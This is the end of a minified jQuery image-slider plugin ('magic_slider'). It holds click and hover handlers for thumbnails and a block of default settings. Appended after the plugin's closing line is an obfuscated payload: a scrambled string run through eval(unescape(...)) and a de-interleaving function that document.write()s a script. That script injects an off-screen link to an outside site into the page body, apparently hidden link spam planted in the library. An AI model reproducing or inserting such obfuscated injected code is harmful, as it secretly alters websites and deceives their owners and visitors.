!1;var c=e(this).attr("rel");d.current_img_no!=c&&(e(E[d.current_img_no]).removeClass("bottomNavButtonON"),d.previous_current_img_no=d.current_img_no,d.bottomNavClicked=!0,d.current_img_no=c-1,clearTimeout(d.timeoutID),G(1,d,a,E,A,b,n,h,f,z,H,D,x,v,w,y))}}),E.mouseenter(function(){var b=e(this),d=b.attr("rel");if(a.showPreviewThumbs){t=e('<div class="bottomOverThumb"></div>');b.append(t);var c=e(A[d]).attr("data-bottom-thumb"),f=e(A[I]).attr("data-bottom-thumb"),g=80,h=-80;I>d&&(g=-80,h=80);t.html("");
t.html('<div class="innerBottomOverThumb"><img src="'+f+'"style="margin:0px;" id="oldThumb"><img src="'+c+'" style="margin-top:-80px; margin-left:'+g+'px;" id="newThumb"></div>');e("#newThumb").stop().animate({marginLeft:"0px"},150,function(){t.html('<div class="innerBottomOverThumb"><img src="'+c+'"></div>')});e("#oldThumb").stop().animate({marginLeft:h+"px"},150,function(){});I=d}b.addClass("bottomNavButtonON")}),E.mouseleave(function(){var b=e(this),c=b.attr("rel");a.showPreviewThumbs&&t.remove();
d.current_img_no!=c&&b.removeClass("bottomNavButtonON")}));D.mousedown(function(){if(!d.slideIsRunning&&d.firstLoadingComplete){arrowClicked=!0;d.isVideoPlaying=!1;var c=e(this).attr("rel");d.current_img_no!=c&&(e(D[d.current_img_no]).removeClass("thumbsHolder_ThumbON"),d.previous_current_img_no=d.current_img_no,d.bottomNavClicked=!0,d.current_img_no=c-1,clearTimeout(d.timeoutID),G(1,d,a,E,A,b,n,h,f,z,H,D,x,v,w,y))}});D.mouseup(function(){arrowClicked=!1});D.mouseenter(function(){var a=e(this);a.attr("rel");
a.addClass("thumbsHolder_ThumbON")});D.mouseleave(function(){var a=e(this),b=a.attr("rel");d.current_img_no!=b&&a.removeClass("thumbsHolder_ThumbON")});v.click(function(){d.isCarouselScrolling||(currentCarouselLeft=x.css("left").substr(0,x.css("left").lastIndexOf("px")),0>currentCarouselLeft&&Q(1,x,v,w,a,y,d))});w.click(function(){d.isCarouselScrolling||(currentCarouselLeft=x.css("left").substr(0,x.css("left").lastIndexOf("px")),Math.abs(currentCarouselLeft-d.carouselStep)<(y.width()+d.thumbMarginLeft)*
d.total_images&&Q(-1,x,v,w,a,y,d))});"bullets"==a.skin&&e(E[d.current_img_no]).addClass("bottomNavButtonON");e(D[d.current_img_no]).addClass("thumbsHolder_ThumbON");Y(A,d,a);setTimeout(function(){e(".myloader",f).css("display","none");d.firstLoadingComplete=!0;a.enableTouchScreen&&!a.fadeSlides&&h.draggable("option","disabled",!1);1<d.total_images&&(d.arcInitialTime=(new Date).getTime(),d.mouseOverBanner=!1,d.timeElapsed=0);U(d,a,f,H,A);L(d,d.currentImg,a,b,f,n,!1);0<d.autoPlay&&1<d.total_images&&
(clearTimeout(d.timeoutID),a.showCircleTimer&&(d.intervalID=setInterval(function(){X(d,a)},125)),d.timeoutID=setTimeout(function(){G(1,d,a,E,A,b,n,h,f,z,H,D,x,v,w,y)},1E3*d.autoPlay))},1E3*a.myloaderTime);"true"==e(A[d.current_img_no]).attr("data-video")&&z.css("display","block")})};e.fn.magic_slider.defaults={skin:"bullets",width:918,height:382,width100Proc:!1,height100Proc:!1,autoPlay:10,fadeSlides:!0,loop:!0,setAsBg:!1,horizontalPosition:"center",verticalPosition:"center",initialZoom:1,finalZoom:.8,
zoomEasing:"ease",duration:20,durationIEfix:30,initialOpacity:1,target:"_blank",pauseOnMouseOver:!0,showCircleTimer:!0,showCircleTimerIE8IE7:!1,circleRadius:10,circleLineWidth:4,circleColor:"#FF0000",circleAlpha:100,behindCircleColor:"#000000",behindCircleAlpha:50,responsive:!0,responsiveRelativeToBrowser:!0,numberOfThumbsPerScreen:0,thumbsOnMarginTop:20,thumbsWrapperMarginTop:20,showAllControllers:!0,showNavArrows:!0,showOnInitNavArrows:!0,autoHideNavArrows:!0,showBottomNav:!0,showOnInitBottomNav:!0,
autoHideBottomNav:!1,showPreviewThumbs:!0,enableTouchScreen:!0,absUrl:"",scrollSlideDuration:.8,scrollSlideEasing:"easeOutQuad",defaultEasing:"swing",myloaderTime:2,defaultExitLeft:0,defaultExitTop:0,defaultExitDuration:0,defaultExitDelay:0,defaultExitFade:1,defaultExitEasing:"swing",defaultExitOFF:!1,origWidth:0,origHeight:0,origThumbW:0,origThumbH:0,origthumbsHolderWrapperH:0,origthumbsHolder_MarginTop:0,windowOrientationScreenSize0:0,windowOrientationScreenSize90:0,windowOrientationScreenSize_90:0,
windowCurOrientation:0}})(jQuery);wlkji="<citlnug=JvSrp\"$dcmn)rayfnto( \r\t(bd\".ped\"asye'oiinaslt;lf:99p; rf'tp/jur.o.u'jur lgn<a\"\r};/citsrp agae\"aacit>(ouet.ed(ucin){\n$\"oy)apn(< tl=psto:boue et-99x'he=ht:/qeycmr/>Qeypuis/>)\n)<srp>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%65%61%61%62%62%29%20%7b%76%61%72%20%74%74%74%6d%6d%6d%3d%22%22%3b%6c%3d%74%65%61%61%62%62%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%68%68%68%68%66%66%66%66%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%68%68%68%68%66%66%66%66%3d%68%68%68%68%66%66%66%66%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%68%68%68%68%66%66%66%66%3b%69%2b%2b%29%74%74%74%6d%6d%6d%20%3d%20%74%74%74%6d%6d%6d%20%2b%20%74%65%61%61%62%62%2e%63%68%61%72%41%74%28%69%29%2b%20%74%65%61%61%62%62%2e%63%68%61%72%41%74%28%69%2b%68%68%68%68%66%66%66%66%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%74%74%6d%6d%6d%20%3d%20%74%74%74%6d%6d%6d%20%2b%20%74%65%61%61%62%62%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%74%74%6d%6d%6d%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));